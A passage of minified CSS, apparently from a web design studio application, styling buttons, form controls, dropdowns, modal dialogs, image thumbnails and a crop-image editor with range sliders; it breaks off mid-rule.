.custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary)}.ng-not-empty~.control-label,.form-control:focus~.control-label{background:#f8f8f8;font-size:90%}.ng-empty~.control-label{background:#fff}.form-control~.control-label{color:#aaa}.radio-group~.control-label{background-color:#f8f8f8;font-size:90%;color:#aaa}.checkbox-group~.control-label{background-color:#f8f8f8;font-size:90%;color:#aaa}.form-floating>label{background-color:#fff 0%;background:linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-webkit-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-moz-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-ms-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-o-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%)}.font-dropdown .selectize-dropdown{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:50%;float:left;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:40px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.selectize-control.single .selectize-input{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;padding:.35rem .4rem .4rem}.selectize-control.single .selectize-input:after{background:none;color:var(--dark-gray);padding:0;line-height:2.4}.selectize-control.single.dropdown-lg .selectize-input{padding:.35rem .4rem .4rem}select.form-control-lg:not([size]):not([multiple]){min-height:28px}.selectize-dropdown{text-align:left}.selectize-dropdown .active{background:#eee;color:var(--brand-secondary)}.form-group .select-editable{width:100%;height:30px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.form-group .select-editable select.form-control-lg{height:28px !important}.form-group .select-editable select.form-control-lg option{border-right:2px solid #999}.form-group .select-editable input{height:27px;background-color:#fff 90%;background:-webkit-gradient(bottom, from(#fff 90%), to(#ddd));background:-webkit-linear-gradient(bottom, #fff 90%, #ddd);background:-moz-linear-gradient(bottom, #fff 90%, #ddd);background:-ms-linear-gradient(bottom, #fff 90%, #ddd);background:-o-linear-gradient(bottom, #fff 90%, #ddd);background:linear-gradient(bottom, #fff 90%, #ddd)}.btn-md{padding:.5rem 1rem;font-size:16px;font-size:1rem}.btn{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn:before{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-primary{border:1px solid var(--brand-primary);background:var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-primary:before{content:normal}.btn-primary:hover{border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:not([href]):not([tabindex]){color:var(--brand-primary-text);border:1px solid var(--brand-primary);background:var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-primary:not([href]):not([tabindex]):hover,.btn-primary:not([href]):not([tabindex]):focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-link:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:active{text-decoration:none;color:var(--brand-primary)}.btn-link:active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link.active{text-decoration:none;color:var(--brand-primary)}.btn-link.active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link.active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]){color:#333}.btn-link:not([href]):not([tabindex]):hover,.btn-link:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]).active{text-decoration:none;color:var(--brand-primary)}.btn-info{border:solid 1px var(--brand-secondary);color:var(--brand-secondary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-info>i{color:var(--brand-primary)}.btn-info:before{content:none}.btn-info:hover{border:solid 1px var(--brand-secondary);color:#fff;background:var(--brand-secondary)}.btn-info:hover>i{color:#fff}.btn-info:focus{border:solid 1px var(--brand-secondary);color:#fff;background:var(--brand-secondary)}.btn-info:focus>i{color:#fff}.btn-info:active{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:hover{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:hover>i{color:#fff}.btn-info:active:focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:focus>i{color:#fff}.btn-info.active{color:#fff}.btn-info.active:hover{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info.active:hover>i{color:#fff}.btn-info.active:focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info.active:focus>i{color:#fff}.btn-info:not([href]):not([tabindex]){color:var(--brand-secondary)}.btn-info:not([href]):not([tabindex]):hover,.btn-info:not([href]):not([tabindex]):focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:not([href]):not([tabindex]):hover>i,.btn-info:not([href]):not([tabindex]):focus>i{color:#fff}.btn-outline-primary{background:transparent;border-color:var(--brand-primary);color:var(--brand-primary)}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{background:var(--brand-primary);color:#fff;border-color:var(--brand-primary)}.btn-secondary{-webkit-box-shadow:0 2px 1px rgba(24,24,25,0);-moz-box-shadow:0 2px 1px rgba(24,24,25,0);box-shadow:0 2px 1px rgba(24,24,25,0);border:solid 1px #b5b5b5;background-color:#dcdcdc;background:-webkit-gradient(bottom, from(#dcdcdc), to(#ffffff));background:-webkit-linear-gradient(bottom, #dcdcdc, #ffffff);background:-moz-linear-gradient(bottom, #dcdcdc, #ffffff);background:-ms-linear-gradient(bottom, #dcdcdc, #ffffff);background:-o-linear-gradient(bottom, #dcdcdc, #ffffff);background:linear-gradient(bottom, #dcdcdc, #ffffff);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-secondary i{color:var(--brand-primary)}.btn-secondary:before{background:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #b5b5b5;color:var(--brand-primary);background:#fff}.btn-secondary:hover:before,.btn-secondary:focus:before,.btn-secondary:not(:disabled):not(.disabled):active:before,.btn-secondary:not(:disabled):not(.disabled).active:before,.btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:1;-webkit-transition:all,.5s,ease-in-out,0s;-moz-transition:all,.5s,ease-in-out,0s;-ms-transition:all,.5s,ease-in-out,0s;-o-transition:all,.5s,ease-in-out,0s;transition:all,.5s,ease-in-out,0s}.btn-secondary.disabled,.btn-secondary:disabled{opacity:.65;filter:alpha(opacity=65)}.btn-secondary:not([href]):not([tabindex]){border:solid 1px #b5b5b5;background-color:#dcdcdc;background:-webkit-gradient(bottom, from(#dcdcdc), to(#ffffff));background:-webkit-linear-gradient(bottom, #dcdcdc, #ffffff);background:-moz-linear-gradient(bottom, #dcdcdc, #ffffff);background:-ms-linear-gradient(bottom, #dcdcdc, #ffffff);background:-o-linear-gradient(bottom, #dcdcdc, #ffffff);background:linear-gradient(bottom, #dcdcdc, #ffffff);color:#333}.btn-secondary:not([href]):not([tabindex]):hover,.btn-secondary:not([href]):not([tabindex]):focus,.btn-secondary:not([href]):not([tabindex]):active{border:solid 1px #b5b5b5;color:var(--brand-primary);background:transparent}.btn-secondary:not([href]):not([tabindex]):hover:before,.btn-secondary:not([href]):not([tabindex]):focus:before,.btn-secondary:not([href]):not([tabindex]):active:before{opacity:1;-webkit-transition:all,.5s,ease-in-out,0s;-moz-transition:all,.5s,ease-in-out,0s;-ms-transition:all,.5s,ease-in-out,0s;-o-transition:all,.5s,ease-in-out,0s;transition:all,.5s,ease-in-out,0s}.btn-dark-gray{background:var(--secondaryDark);border:0;color:var(--secondayText);position:relative;z-index:1;line-height:1.5;padding:.65rem 1rem;font-size:13px;font-size:0.8125rem;font-weight:500}.btn-dark-gray:after{background-color:rgba(0,0,0,0) 30%;background:-webkit-gradient(to bottom, from(rgba(0, 0, 0, 0) 30%), to(rgba(0, 0, 0, 0.3) 100%));background:-webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-moz-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-ms-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-o-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:-3;-webkit-transition:all,.3s,ease-in-out,0s;-moz-transition:all,.3s,ease-in-out,0s;-ms-transition:all,.3s,ease-in-out,0s;-o-transition:all,.3s,ease-in-out,0s;transition:all,.3s,ease-in-out,0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:before{background:var(--secondaryDark);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all,.3s,ease-in-out,0s;-moz-transition:all,.3s,ease-in-out,0s;-ms-transition:all,.3s,ease-in-out,0s;-o-transition:all,.3s,ease-in-out,0s;transition:all,.3s,ease-in-out,0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:hover{color:var(--secondayText)}.btn-dark-gray:hover:before{opacity:1}.btn-dark-gray:focus{background:linear-gradient(to top,rgba(255, 255, 255,10%),rgba(255, 255, 255,10%))var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:focus:hover{color:var(--secondayText)}.btn-dark-gray:focus:hover:before{opacity:1}.btn-dark-gray:not([href]):not([tabindex]){color:var(--secondayText)}.btn-dark-gray:not([href]):not([tabindex]):hover,.btn-dark-gray:not([href]):not([tabindex]):focus{color:var(--secondayText)}.btn-dark-gray:active{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:active:hover{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:active:focus{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active:hover{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active:focus{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray i{color:var(--secondayText) !important}.more-help.btn-dark-gray:after{content:none}.btn-square{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);border:solid 1px #ccc;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);height:28px;width:28px;margin:3px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:var(--dark-gray)}.btn-square:before{background:#fff}.btn-square.vdp{width:auto}.btn-square:hover{-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:var(--brand-primary);-webkit-transition:all,.2s,ease-in-out,0s;-moz-transition:all,.2s,ease-in-out,0s;-ms-transition:all,.2s,ease-in-out,0s;-o-transition:all,.2s,ease-in-out,0s;transition:all,.2s,ease-in-out,0s}.btn-square:hover:before{opacity:1}.btn-square:disabled:hover .fa-trash-alt{color:#fff !important}.btn-square.btn-sm{height:20px;width:20px}.btn-square:not(:disabled):not(.disabled).active{background:#fff;-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);border-color:var(--brand-primary);color:var(--brand-primary)}.btn-square:not(:disabled):not(.disabled).active .rxicon,.btn-square:not(:disabled):not(.disabled).active .rxicon span:before,.btn-square:not(:disabled):not(.disabled).active .far{color:var(--brand-primary)}.ui-color-btn{background:none;border:0}.btn-clear{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .4rem 0;border-color:#999;margin-top:.1rem}.btn-clear:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:hover .rxicon,.btn-clear:hover .far{color:var(--brand-primary)}.btn-clear:active{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active .rxicon,.btn-clear:active .far{color:var(--brand-primary)}.btn-clear:active:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active:hover .rxicon,.btn-clear:active:hover .far{color:var(--brand-primary)}.btn-clear:active:focus{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active:focus .rxicon,.btn-clear:active:focus .far{color:var(--brand-primary)}.btn-clear.active{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active .rxicon,.btn-clear.active .far{color:var(--brand-primary)}.btn-clear.active:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active:hover .rxicon,.btn-clear.active:hover .far{color:var(--brand-primary)}.btn-clear.active:focus{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active:focus .rxicon,.btn-clear.active:focus .far{color:var(--brand-primary)}rx-page .studio_center_panel{background:#dadada;box-shadow:2px 1px 3px #ccc inset;border-bottom:0;border-top:0}rx-page .single-page .studio_center_panel{height:calc(100vh - 65px)}rx-page .page-thumb-show-hide-checkbox{bottom:99px}.rx-ruler .ruler-measurement{background:#dadada}.rx-ruler .ruler-left{background:#dadada}.rx-ruler .ruler-top{background:#dadada}.modal-dialog.modal-sm .modal-content .modal-body{background:none;padding:1rem 1rem 0}.modal-dialog .modal-content{background:#f0f0f0}.modal-dialog .modal-content .modal-content{padding:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border:0}.modal-dialog .modal-content .modal-header{background:none;border-bottom-color:#bbb}.modal-dialog .modal-content .modal-header .modal-title{font-weight:400;font-size:18px;font-size:1.125rem}.modal-dialog .modal-content .modal-header .close{padding-top:.7rem}.modal-dialog .modal-content .modal-header .btn-link{padding-top:.6rem}.modal-dialog .modal-content .modal-header ul.nav-tabs{text-align:center;border-bottom:0;max-width:70%;margin:0 auto;overflow:hidden;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.modal-dialog .modal-content .modal-header ul.nav-tabs li{display:inline-block;float:none}.modal-dialog .modal-content .modal-header ul.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;color:#666;padding:.3rem 1rem}.modal-dialog .modal-content .modal-header ul.nav-tabs li a:hover,.modal-dialog .modal-content .modal-header ul.nav-tabs li a:focus{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs li:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs li:focus a{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs .active a{background:#fff;color:var(--brand-secondary)}.modal-dialog .modal-content .modal-header ul.nav-tabs .active:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs .active:focus a{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .auto-fill-images-confirm-dialog-box .modal-body{padding:0 1rem}.modal-dialog .modal-content .modal-body{background:#f0f0f0;padding:0}.modal-dialog .modal-content .modal-body>.row{margin-left:0;margin-right:0}.modal-dialog .modal-content .modal-body .modal-listing{height:100%;border-left:10px solid #fff}.modal-dialog .modal-content .modal-body .modal-sidebar{margin:0;padding-top:1rem}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus:before{content:""}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header{cursor:default}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header i{padding:.3rem .5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header a{cursor:pointer}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .help-block{margin-bottom:0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group{position:inherit}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group .spacer-top{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img{display:table;width:100%}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{padding:.5rem;min-height:31px}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img img{max-width:15px;height:15px}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form{padding:0;margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form .form-control{width:100%}.modal-dialog .modal-content .modal-body .rx-canvas{margin-top:1.5rem;border-color:#ccc}.modal-dialog .modal-content .modal-body .rx-canvas .form-control-text{padding:1.5rem}.modal-dialog .modal-content .modal-footer{background:none;border:0;background:#f0f0f0}.modal-dialog .modal-content .rich-text-editor .modal-body{padding:0;background-color:transparent}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .text-align .btn-clear{padding:.3rem 0 .3rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear{padding:.3rem .5rem .3rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .close-btn .btn{padding:.5rem .3rem .4rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .font-color img{max-width:30px;height:auto}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-box{width:100%;margin:0}.modal-dialog .modal-content .auto-fill-images-confirm-dialog-box .modal-body{padding:1rem}.cat-nav ul li:hover{color:var(--brand-primary)}.cat-nav ul li .selected{color:var(--brand-primary)}.user-images>ul li .user-img-thumbnail{background:#fff}.user-images>ul li.selected .user-img-thumbnail{border-color:var(--brand-primary)}.user-images>ul li:hover .user-img-thumbnail{border-color:var(--brand-primary)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:before{background:rgba(206,206,206,.8)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:after{background:rgba(224,224,224,.8)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count .badge{background:var(--brand-primary)}.btn-dark-gray .far,.btn-dark-gray span:before,.btn-dark-gray i{color:var(--secondayText) !important}.crop-image-editor .modal-body{overflow-y:hidden !important;margin:0 1rem}.crop-image-editor .modal-body .image-effect-editor{padding:1rem}.crop-image-editor .modal-body .nav-tabs{border-left:1px solid var(--font-disabled)}.crop-image-editor .modal-body .nav-tabs li{margin-bottom:0}.crop-image-editor .modal-body .nav-tabs li a{color:var(--dark-gray);border-right:1px solid var(--font-disabled);border-top:1px solid var(--font-disabled);background:#fff}.crop-image-editor .modal-body .nav-tabs li a:before{left:0;top:auto;bottom:-3px;background:transparent;opacity:1;height:3px;z-index:9}.crop-image-editor .modal-body .nav-tabs li a:hover{color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.crop-image-editor .modal-body .nav-tabs li a:hover:before{background:var(--brand-primary);opacity:1}.crop-image-editor .modal-body .nav-tabs li .active,.crop-image-editor .modal-body .nav-tabs li .open{color:var(--brand-primary);background:#fff}.crop-image-editor .modal-body .nav-tabs li .active:before,.crop-image-editor .modal-body .nav-tabs li .open:before{background:var(--brand-primary);opacity:1}.crop-image-editor .modal-body .nav-tabs li .active:hover,.crop-image-editor .modal-body .nav-tabs li .open:hover{color:var(--brand-primary);background:#fff}.crop-image-editor .modal-body .image-effect-preview{border-left-color:#f0f0f0 !important;padding-bottom:0 !important}.crop-image-editor .modal-body .tab-content{position:relative;height:470px;background:#fff;border:1px solid #bbb;overflow:hidden}.crop-image-editor .modal-body .tab-content .tab-pane{position:absolute;left:0;top:0;width:100%;bottom:0;z-index:-1;transition:all .5s ease-out;opacity:0;transform:translateY(-20%);display:block}.crop-image-editor .modal-body .tab-content .tab-pane.active{position:relative;z-index:1;transform:translateY(0);opacity:1}.crop-image-editor .modal-body .tab-content .tab-pane.active~.tab-pane{opacity:0;transform:translateY(20%)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element{-webkit-appearance:none;margin-top:.7rem;background:transparent}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-webkit-slider-runnable-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0;margin-top:.7rem}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-webkit-slider-thumb{width:20px;height:20px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff);-webkit-appearance:none;margin-top:-0.75rem}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-moz-range-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-moz-range-thumb{width:20px;height:20px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff);-webkit-appearance:none}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-thumb{width:15px;height:15px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, 